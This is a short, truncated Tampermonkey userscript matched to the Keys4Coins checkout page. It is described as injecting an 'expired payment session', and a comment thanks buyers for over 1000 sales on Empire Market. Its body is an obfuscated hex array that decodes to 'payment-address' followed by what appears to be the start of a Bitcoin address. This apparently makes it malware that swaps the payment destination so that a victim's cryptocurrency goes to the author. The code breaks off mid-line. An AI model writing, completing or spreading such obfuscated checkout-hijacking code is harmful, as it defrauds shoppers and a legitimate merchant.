 Keys4Coins expired payment session
by CREATINX_TREME
Editor Settings
File Edit Selection Find GoTo Developer
1 // Thank you for over 1000 sales at Empire Market!
2 // ==UserScript==
3 // @name Keys4Coins expired payment session
4 // @namespace http://tampermonkey.net/
5 // @version 1.2
6 // @description Injects expired payment session at the checkout
7 // @author CREATINX_TREME
8 // @match https://www.keys4coins.com/checkout/order-pay*
9 // @grant none
10 // ==/UserScript==
11
12 var _0x9918 = ["\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73","\x31\x44\x71\x47\x
13
14